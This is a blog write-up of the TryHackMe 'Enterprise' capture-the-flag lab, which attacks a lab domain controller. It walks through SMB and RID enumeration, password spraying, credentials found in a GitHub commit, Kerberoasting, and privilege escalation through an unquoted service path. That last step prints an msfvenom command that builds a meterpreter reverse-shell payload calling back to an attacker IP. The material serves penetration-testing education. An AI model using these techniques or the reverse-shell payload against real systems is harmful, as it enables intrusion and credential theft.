Enterprise — Tryhackme Writeup
You just landed in an internal network. You scan the network and there’s only the Domain Controller
✅ Information Gathering
Rustscan
First, it is good to find open ports with rustscan !! you know why !! it scans all ports ranging from 0–65535 in less than 10 secs!!

we can see we have a couple of ports open, including 88 which is for Kerberos authentication things. so, most likely it is the domain controller.
Now let’s try to run NMAP, to get more details, like the domain name from LDAP and the service version !!
As you can see we got the domain name from the RDP port (3389) i.e LAB.ENTERPRISE.THM

now first let’s add this domain name to our /etc/hosts
✅ SMB Port Enumeration (445)


First, I like to enumerate SMB port. Let’s first try to list the shares, with NULL Session.
as you can see we have READ **permission on IPC$ so, we can use impacket-lookupsid to find the possible usernames. But for now, let’s keep enumerating.
since we have read access on Users and Docs, let’s dump those locally on my machine. to enumerate more efficiently.

so, for dumping shares, I can either use CIFS (common internet file system) OR crackmapexec to spider the shares like so :
It will going to store the result in /tmp/cme_spider_plus :

let now run the tree command , we can visually see the files that standout :

so, there are three files that stand out two of them are the document file, which seems to be encrypted (we will come back here if comes to a dead end), and one Consolehost_history.txt file. which is the default file that logs the PowerShell command history. let’s see the content of it !!
we can see a username and password, lets’s try to use those credential.
but we can see we got a logon failure !! I tried with a different protocol also, and we got a logon failure.
Now I thought of password spraying, but first, we need to get all usernames.
✅ Username Enumeration in AD

since we have read access on IPC$, we can enumerate users either by using crackmapexec , or impacket-lookupsid.py . for now, I will be using impacket-lookupsid.py
here we actually enumerate by brute-forcing RID (relative identifier)
here we will get all users, let’s create a usernames.txt file by properly formatting it. impacket-lookupsid ‘anonymous:’@
also, remove the unnecessary account !!

so we have a usernames list. now let’s try to spray it against the password we found in the Consolehistory file.
as you can see we got STATUS_LOGON_FAILURE things.
✅ Enumerating port 80

here I tried to brute force the directory, but nothing comes up accept robots.txt, this is worth checking !!
but we didn’t get anything !!
it was more likely a dead end, so, I started to crack those document files, and start the enumeration process again. but again nothing comes up

After waiting for a while, I found that there was a port that was shown in our RUSTSCAN result but not in our Nmap result which is 7990.
so I fire up Nmap against it !!
it was running a MICROSOFT IIS server. let’s enumerate that !!
first, I tried to enter the cred I got as an email replication@lab.enterprise.thm
I tried web directory bruteforcing and some other enumeration but nothing is really coming up.

But on the top of the login page, it’s written that we are moving to GitHub.
so let’s search for GitHub for LABS.Enterprise.thm.

here there was nothing except an about-us file, but we have found a user

his name is Nik-enterprise-dev, if we go on his profile, we get some management script, but nothing useful. but if we see the commit done, we found something really interesting.

so finally we got the first credential, **nik: ToastyBoi! . **we can now verify the credential :
and indeed they are valid credentials!!
Let’s now search for any kerberostable user there, and dump their hash with impacket.
✅ Finding Kerberostable Users

ok, so we got a user account with Kerberos authentication enabled; so we were able to dump their hash.
let’s try to crack them with hashcat :
✅ Initial Foothold
after getting two valid credentials; I started the enumeration process again, but this time I thought, let’s first get access. I tried to use evil-winrm but it was not working, as Psremoting was not configured for these accounts. But from our NMAP result, we remember that RDP was running. I tried to get access with RDP on both user creds, and one user creds (bitbucket) was having RDP access.

on logging in we get user.txt the file.
Now since we are on DC (domain controller) only. we need to elevate our privileges.
✅ Privilege Escalation
so first, let’s get meterpreter reverse shell so that we could easily work on post-exploitation and privilege escalation.

simply transfer the exploit with the payload configured as windows/x64/meterpreter/reverse_tcp after gaining the first access, I tried to run the local exploit suggester to find any exploit that can be used !!
yes, we got some suggestions, after trying them, I only got an error exploit completed but no session created which is sad !!
now I thought of transferring **winpeas.exe **to find a more privileged escalation vector.

and yes, there is one unquoted service path injection vulnerability, we can take advantage of that.
so I created a msfvenom exploit like so :
1
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.17.0.110 LPORT=4443 -f exe -o ZeroTier.exe
and transfer it to the path c:\Program Files (x86)\Zero Tier\Zero Tier One
with name as ZeroTier.exe , which will allow us to take advantage of the unquoted service name path.
now let’s start the service with Powershell
1
Start-Service zerotieroneservice

we got the shell, but after getting the shell 4–5 times it is dying every time, so; I think we need to migrate it to a stable process. we can use a post-exploitation module of Metasploit with is windows/manage/migrate . by using that we can migrate to a more stable process.
now we got a stable shell as administrator

and yes, finally we got the root.txt file !!
THANK YOU FOR READING MY ARTICLE !! 👊👊
please support me by following me on medium and other social platforms:
https://twitter.com/kryolite_secure/
https://www.instagram.com/kryolite_security/
https://github.com/surya-dev-singh/
you guys can subscribe to me 🙌on YouTube: I post walkthroughs and other ethical hacking-related videos there. Kryolite Security Hello World! On Kryolite Security you will find videos on ethical hacking , cyber security , penetration testing , CTFs…www.youtube.com Dark Web Introduction This will be the first blog of the Dark Web Documentary Seriessystemweakness.com BITB (browser in the browser)Attack make phishing nearly undetectable using BITB attack !!infosecwriteups.com Attacktive Directory — Exploitation of Vulnerable Domain controller [TryHackMe] 99% of Corporate networks run off of AD. But can you exploit a vulnerable Domain Controller?systemweakness.com HackTheBox Canvas CTF Writeup DESCRIPTIONS :infosecwriteups.com